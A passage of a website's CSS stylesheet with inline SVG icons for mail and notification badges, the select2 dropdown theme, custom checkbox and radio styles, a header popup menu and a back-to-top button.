    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.5 36.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M20.1 8.5c-4.4 0-8.8.1-13.2.3-1.9.1-1.9 3.1 0 3 4.4-.2 8.8-.4 13.2-.3 2 0 2-3 0-3zM19.8 16.3c-4.1-.2-8.1-.1-12.2.2-1.9.1-1.9 3.2 0 3 4.1-.3 8.1-.4 12.2-.2 2 0 2-3 0-3zM15.2 23.5c-2.2.5-4.4.8-6.6.7-1.9-.1-1.9 2.9 0 3 2.5.1 5-.2 7.4-.8 1.9-.5 1.1-3.4-.8-2.9z'/%3E%3Cpath class='st0' d='M49.2 14.3c-.1-3.9 1.2-10.5-1.5-13.7-.1-.2-.4-.4-.6-.6h-.9c-4.7.2-9.5.4-14.2.8-2.2.2-4.3.6-6 1.7-.4-.1-.9-.1-1.3.1C18.4-.6 9 1.8 2.3 3c-.8-.2-2 .2-2.1 1.4-.6 6.1.1 12.1.4 18.2.2 4-.9 8.5.5 12.3 0 .8.5 1.5 1.4 1.4 4.1-.3 8.1-.5 12.2-.8 1.5-.1 3-.2 4.5-.4.8-.1 2.7-.7 4-.9.3.4.8.6 1.5.5 7.5-1.8 15.4.1 23.1.4 1.4.1 1.8-1.5 1.1-2.4-.7-5.8.4-12.4.3-18.4zM15.6 32.6c-3.9.3-7.9.5-11.9.7-.6-2.2 0-4.9 0-7.1 0-2.4-.2-4.9-.3-7.3-.3-4.4-.6-8.7-.3-13 6-1 15.5-3.4 20.9-.2.5 5-.2 10.1-.5 15.2-.2 2.8-1.3 7.4-.9 10.6-2.3.1-4.6.9-7 1.1zm10.2-1.1s0-.1-.1-.1c-.4-1.9.4-5.1.5-6.8.2-2.5.3-5 .5-7.5.3-3.9.5-7.7.2-11.6 2.5-2.1 6.4-1.8 9.5-2 3.1-.2 6.2-.3 9.3-.5 1.1 2.1.4 7.4.4 9.3.1 2.8.1 5.6.1 8.3 0 3.8-.6 7.6-.4 11.4-6.6-.4-13.3-1.6-20-.5z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
}

.b-link-mym-sysmess {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 25px;
    height: 25px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 42.5 42.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23ffffff%7D%3C/style%3E%3Cpath class='st0' d='M42.2 21.1c0-.2 0-.3-.1-.5-.2-4.4-.6-8.9-1-13.3-.2-2.4.4-5.8-2.3-7-2.7-1.2-5.8 1.1-8 2.4-4.5 2.9-9.3 5.9-14.2 7.8-4 1.6-8.2-1-12.1.8C2 12.5 1.3 15.2.8 17.7c-.6 2.9-1.6 8 .2 10.6 1 1.5 2.7 1.6 4.4 1.4-1 3.3-1.8 6.6-2.5 10v.5c-.1.8.4 1.8 1.4 1.9 2.4.3 4.8-.1 7.1-.6.6-.1.9-.5 1-.9.2-.2.3-.4.4-.7.6-2.8 1.1-6.7 2.4-9.2 1.5-2.8 3.7-1.3 6.2-.5 4.4 1.5 8.6 3.3 12.8 5.2 3.9 1.7 7.2 2.7 8-2.4.6-3.9.1-8 0-11.9zM39.4 30c-.1 2.8.4 4-3.8 2.8-6.2-1.8-12.2-6.6-18.8-7-5.1-.3-6 8.8-6.9 12.9-1.3.3-2.6.4-3.9.5.8-3.7 1.8-7.4 2.9-11 .4-1.4-1.2-2.2-2.2-1.7h-.1c-2.7.5-3.3.1-3.5-3-.1-1.7.1-4.2.7-5.7s1.5-3.5 3.4-3.9c1.2-.3 3 .5 4.1.6 4.2.3 7.4-1.5 11-3.3C25 9.8 35.6 1.7 37.9 4.9c1 1.3.6 6.7.7 8.4.2 3 .4 6.1.6 9.1 0 .1 0 .2.1.4 0 2.3.2 4.8.1 7.2z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
}

.b-link-mym-mail {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 28px;
    height: 20px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 48 34.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M47.7 13.1c-.1-3 .2-6.6-1.2-9.4C44.7 0 40.4-.3 36.3.1 27.2.3 18.1.9 9 2.1 2.8 3 .8 4.7.4 11 0 16.9-1 25 2.4 30.2c3.1 4.8 8.7 5 13.9 4.5 7.8-.8 15.6-.2 23.3-1 4.7-.5 8-2.8 8.3-7.8.3-4.2-.1-8.5-.2-12.8zm-2.8 10.3c0 1.3-.2 2.6-.7 3.6-4.1-4-8.1-8.1-11.9-12.3 3.5-3.3 7-6.6 10.3-10.1 1 .9 1.7 2.2 1.9 4.1.5 4.9.3 9.8.4 14.7zM19 4c3.4-.3 6.9-.5 10.3-.7.2.4.6.6 1.2.5 2.8-.3 6.3-1 9.2-.5-1.9 2-3.8 3.9-5.8 5.8-2.4 2.3-5.1 5.7-8.1 7.3-2.6 1.4-5.5 1.1-7.9-.5-1.1-.8-2.1-2.1-3-3.1-2.1-2.4-4-4.9-5.7-7.5v-.1c.6-.1 1.3-.2 2-.3 2.6-.4 5.2-.7 7.8-.9zM3.9 26c-1.3-4.3-1.3-10.6-.5-15 .4-2.6 1.4-4 2.8-4.8 2.3 3.6 4.8 6.9 7.7 10l.8.8c-2.9 4-6.9 8.3-7.9 13.3-1.3-.9-2.3-2.3-2.9-4.3zm34.5 4.8c-2 .1-4.1-.1-6.2-.1-5.1 0-10.1.4-15.2.9-2.5.3-5.2.4-7.5-.1 0-.1.1-.2.1-.3.9-4.4 4.5-8.4 7.2-12.1 1.5 1.3 3.1 2.2 5.1 2.2 3.2-.1 5.8-2.5 8.1-4.6 3.9 4.4 8 8.6 12.3 12.7-.9.8-2.3 1.4-3.9 1.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
}

.b-mbn-mynav .b-num {
    text-align: center;
    font-style: normal;
    width: 24px;
    height: 17px;
    line-height: 17px;
    font-size: 12px;
    color: #fff;
    font-weight: 700;
    right: -15px;
    top: 0px;
    position: absolute;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 24 17' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill-rule:evenodd;clip-rule:evenodd;fill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M1.4 7.9S-1.7 2.1 11.1.4c12.8-1.7 13.9 3 12.4 5 1.2 3-.9 4.4-.9 4.4s.5 2.1-.9 2.5c.6 3.9-5.5 4.4-5.5 4.4S6.7 18 5.6 15.4c-3.8 0-3.2-3.8-3.2-3.8s-2 .5-2.3-1.3c-.4-1.7 1.3-2.4 1.3-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 100% 100%;
}

.b-link-mym-sysmess .b-num {
    top: -5px;
}

.b-link-mym-mail .b-num {
    top: -8px;
}

/* select2 css */
.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle
}

.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.select2-container .select2-selection--single .select2-selection__clear {
    position: relative
}

.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px
}

.select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none
}

.select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap
}

.select2-container .select2-search--inline {
    float: left
}

.select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    padding: 0
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-dropdown {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051
}

.select2-results {
    display: block
}

.select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0
}

.select2-results__option {
    padding: 6px;
    user-select: none;
    -webkit-user-select: none
}

.select2-results__option[aria-selected] {
    cursor: pointer
}

.select2-container--open .select2-dropdown {
    left: 0
}

.select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-search--dropdown {
    display: block;
    padding: 4px
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
}

.select2-search--dropdown.select2-search--hide {
    display: none
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #aaa;
    border-radius: 4px
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--default .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none
}

.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #999;
    margin-top: 5px;
    float: left
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #999;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #333
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder, .select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
    float: right
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    border: solid black 1px;
    outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single, .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single, .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield
}

.select2-container--default .select2-results > .select2-results__options {
    max-height: 500px;
    overflow-y: auto
}

.select2-container--default .select2-results__option[role=group] {
    padding: 0
}

.select2-container--default .select2-results__option[aria-disabled=true] {
    color: #999
}

.select2-container--default .select2-results__option[aria-selected=true] {
    background-color: #ddd
}

.select2-container--default .select2-results__option .select2-results__option {
    padding-left: 1em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__group {
    padding-left: 0
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em
}

.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #5897fb;
    color: white
}

.select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic .select2-selection--single {
    background-color: #f7f7f7;
    border: 1px solid #aaa;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic .select2-selection--single:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}

.select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px
}

.select2-container--classic .select2-selection--single .select2-selection__placeholder {
    color: #999
}

.select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #aaa;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}

.select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #aaa;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto
}

.select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none
}

.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);
    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}

.select2-container--classic .select2-selection--multiple {
    background-color: white;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: text;
    outline: 0
}

.select2-container--classic .select2-selection--multiple:focus {
    border: 1px solid #5897fb
}

.select2-container--classic .select2-selection--multiple .select2-selection__rendered {
    list-style: none;
    margin: 0;
    padding: 0 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__clear {
    display: none
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #aaa;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {
    color: #888;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px
}

.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #555
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    float: right
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}

.select2-container--classic.select2-container--open .select2-selection--multiple {
    border: 1px solid #5897fb
}

.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--classic .select2-search--dropdown .select2-search__field {
    border: 1px solid #aaa;
    outline: 0
}

.select2-container--classic .select2-search--inline .select2-search__field {
    outline: 0;
    box-shadow: none
}

.select2-container--classic .select2-dropdown {
    background-color: #fff;
    border: 1px solid transparent
}

.select2-container--classic .select2-dropdown--above {
    border-bottom: none
}

.select2-container--classic .select2-dropdown--below {
    border-top: none
}

.select2-container--classic .select2-results > .select2-results__options {
    max-height: 200px;
    overflow-y: auto
}

.select2-container--classic .select2-results__option[role=group] {
    padding: 0
}

.select2-container--classic .select2-results__option[aria-disabled=true] {
    color: grey
}

.select2-container--classic .select2-results__option--highlighted[aria-selected] {
    background-color: #3875d7;
    color: #fff
}

.select2-container--classic .select2-results__group {
    cursor: default;
    display: block;
    padding: 6px
}

.select2-container--classic.select2-container--open .select2-dropdown {
    border-color: #5897fb
}

/* radio & checkbox */

input[type="checkbox"] {
    display: none;
}

input[type="checkbox"] + label {
    cursor: pointer;
    font-size: 16px;
    font-weight: 400;
    color: #563b37;
    position: relative;
    padding: 0 0 0 35px;
    display: inline-block;
    vertical-align: top;
    line-height: 25px;
    margin: 0;
}

input[type="checkbox"]:disabled + label {
    cursor: default;
}

input[type="checkbox"] + label:before {
    transition: all 0.3s ease;
    content: '';
    width: 25px;
    height: 25px;
    border-radius: 4px;
    border: 2px solid #b5a493;
    background: #fff;
    left: 0;
    top: 0;
    position: absolute;
}

input[type="checkbox"] + label:after {
    transition: all 0.3s ease;
    content: '';
    width: 14px;
    height: 11px;
    background-size: 14px 11px;
    left: 6px;
    top: 7px;
    position: absolute;
    opacity: 0;
}

input[type="checkbox"] + label:hover:before {
    border-color: #58ac93;
}

input[type="checkbox"]:checked + label:before {
    background: #58ac93;
    border-color: #58ac93;
}

input[type="checkbox"]:checked + label:after {
    opacity: 1;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='11' viewBox='0 0 14 11'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23ffffff;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M558.617 3002.13a.421.421 0 0 0-.618 0l-6.519 6.79a.422.422 0 0 1-.619 0l-2.856-3.04a.423.423 0 0 0-.306-.14.438.438 0 0 0-.313.14l-1.262 1.19a.462.462 0 0 0-.129.32.486.486 0 0 0 .129.33l2.88 3.16.619.66 1.238 1.3a.422.422 0 0 0 .619 0l8.375-8.75a.476.476 0 0 0 0-.65z' transform='translate%28-546 -3002%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 14px 11px;
}

input[type="radio"] {
    display: none;
}

input[type="radio"] + label {
    cursor: pointer;
    font-size: 16px;
    font-weight: 400;
    color: #563b37;
    position: relative;
    padding: 0 0 0 35px;
    display: inline-block;
    vertical-align: top;
    line-height: 25px;
    margin: 0;
}

input[type="radio"]:disabled + label {
    cursor: default;
}

input[type="radio"] + label:before {
    transition: all 0.3s ease;
    content: '';
    border: 2px solid #b5a493;
    height: 25px;
    width: 25px;
    background: #fff;
    border-radius: 50%;
    position: relative;
    left: 0;
    top: 0;
    position: absolute;
}

input[type="radio"]:checked + label:before {
    border: 7px solid #58ac93;
}

.b-header .container {
    position: relative;
}

.b-hd-ubm-popup {
    left: 0;
    top: 103px;
    position: absolute;
    width: 100%;
    z-index: 99;
    display: none;
}

.b-hd-ubm-popup .b-ubm-inner {
    margin: 0 -45px 0 -339px;
    background: #fff7ec;
    border-top: 2px solid #27886c;
    border-bottom: 2px solid #27886c;
    box-shadow: 0 0 25px rgba(137, 109, 104, .25);
}

.b-hd-ubm-popup .b-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
    font-size: 0;
    line-height: 0;
    padding: 30px 0;
}

.b-hd-ubm-popup .b-list > li {
    display: inline-block;
    vertical-align: top;
    width: 25%;
    box-sizing: border-box;
    padding: 0 15px;
}

.b-hd-ubm-popup .b-list > li:last-child {
    width: 50%;
}

.b-hd-ubm-popup .b-list > li a {
    white-space: normal;
}

.b-hd-ubm-popup .b-head {
    color: #897665;
    font-size: 18px;
    line-height: 20px;
    letter-spacing: .01em;
    font-family: 'Comic Sans MS', 'ComicSansMS', 'Comic Sans', cursive;
    padding: 0 0 20px 0;
}

.b-hd-ubm-popup .b-sub-list {
    list-style: none;
    vertical-align: top;
    margin: 0;
}

.b-hd-ubm-popup .b-sub-list li {
    font-size: 18px;
    font-weight: 600;
    color: #563b37;
    line-height: 20px;
    padding: 0 0 10px 0;
    margin: 0;
    text-align: left;
}

.b-hd-ubm-popup .b-sub-list li a {
    color: #563b37;
    text-decoration: none;
    margin: 0 0 0 -13px;
    padding: 0 0 0 13px;
    position: relative;
}

.b-hd-ubm-popup .b-sub-list li a:after {
    width: 5px;
    height: 5px;
    background: #b5a493;
    content: '';
    border-radius: 3px;
    left: 0;
    top: 8px;
    position: absolute;
}

.b-hd-ubm-popup .b-sub-list li a:hover {
    color: #27886c;
}

.c-head-popup .b-header {
    z-index: 10;
}

.b-foot-container {
    margin: 0 -30px;
    padding: 20px 0;
}

#back-top {
    display: block;
    right: 0px;
    bottom: 10%;
    position: fixed;
    width: 110px;
    height: 39px;
    border-radius: 4px 0 0 4px;
    text-decoration: none;
    color: #fff;
    text-decoration: none;
    z-index: 999;
    text-align: left;
    line-height: 39px;
    font-size: 18px;
    font-weight: 600;
    padding: 0 0 0 44px;
    background: #e85454 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='25' viewBox='0 0 15 25'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M10.07 1.7C7.155-1.31 5.841-.2 2.59 4.09c-1.576 2.07-4.872 6.57-.164 6.88h.067c.514.01 2.161.04 3.845.08.018 4.46-.381 9.15.252 13.55.12.83 2.475.28 2.343-.64-.593-4.12-.253-8.66-.251-12.86.953.03 1.7.04 1.93.05 1.291.02 2.962.24 3.9-.91 2.032-2.49-2.958-7.01-4.442-8.54zm-.259 6.95c-2.44-.05-4.411.04-6.85 0-.016 0-.589-.04-.32-.5a38.155 38.155 0 0 1 2.409-3.5c1.6-2.22 2.076-2.22 3.419-1.2a18.047 18.047 0 0 1 2.136 2.6c.352.42 1.843 1.81 1.734 2.39-.104.54-1.802.23-2.528.21z'/%3E%3C/svg%3E") 20px center no-repeat;
    background-size: 15px 25px;
}

#back-top:hover {
    background-color: #d43b3b;
}

#back-top:active {
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .3);
}

.b-wch-1 {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 57.8 10.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e4d6c5%7D%3C/style%3E%3Cpath class='st0' d='M12.9 8.9c0-1-.1-2.1.1-3.1.2-.9.6-1.7 1.2-2 .3-.2.7-.4 1.1-.5 1.6-.5 3-.7 4.2-.4 1.3.3 2.5 1.1 3 2.1.5.9.6 2 .5 3.1 0 .9.5 1.3 1 1.5.5.2 1.2 0 1.5-.5.2-.3.3-.7.2-1.1v-.1c-.2-1.4.2-2.9 1.2-4 1-1 2.5-1.5 3.8-1.3 1.4.3 2.5 1.3 3 2.6.3 1 .3 1.9.2 2.8 0 .4.1.7.3 1 .2.5.6.8 1.2.8.7 0 1.2-.6 1.2-1.3 0-1.8.1-3.5 1.1-4.5.5-.5 1.3-.8 2.1-1.1.3-.1 1.4-.2 2 0 1 .4 1.6.8 2.1 1.3.7.8.8 2 .9 3.4 0 .5 0 1 .1 1.4.1.6.6 1 1.2 1h.2c.7-.1 1.1-.8 1-1.4 0-.3-.1-.5-.1-.8v-.1-.2c0-.9.3-1.9.9-2.7.8-1.1 2-2 3.4-2.3.5-.1 1-.2 1.4-.2.9.1 1.8.6 2.3 1.4.6 1 .7 2.1.7 2.9v.1c0 .6-.1 1.5.6 2.3.3.4.9.5 1.3.4V3.5c-.1-.3-.3-.6-.5-.9-1-1.5-2.5-2.4-4.2-2.6-.7-.1-1.5 0-2.3.2-1.9.5-3.5 1.7-4.6 3.1-.1-.2-.3-.5-.5-.7C45 1.8 44 1.1 42.6.5 41.2 0 39.4.2 38.8.4c-.9.3-2 .8-2.9 1.6-.3.3-.5.5-.7.8-.9-1.4-2.4-2.4-4.1-2.7-2.2-.4-4.5.3-6.1 2-.3.3-.5.6-.7.9-1-1.4-2.5-2.4-4.4-2.8-1.6-.3-3.5-.2-5.5.5-.5.2-1.1.4-1.7.8-.4.3-.8.6-1.1 1.1C10.4.9 8.2.1 5.6.4 4 .8 2.4 1.5 1.1 2.5c-.4.3-.8.6-1.1 1v6.1c.5-.2.7-.3.8-1 .1-.6 0-.6 0-.8 0-.1 0-.3.1-.5.1-1.1.8-2.1 1.7-2.9.9-.7 2.1-1.2 3.4-1.3 1.4-.2 3 0 3.7 1.1.5.7.5 1.8.5 3v1c0 .2.1.4.2.6V9c0 .7.6 1.2 1.2 1.2h.1c.7 0 1.3-.6 1.2-1.3z'/%3E%3C/svg%3E") repeat-x;
    background-size: 58px 11px;
}

.b-wch-2 {
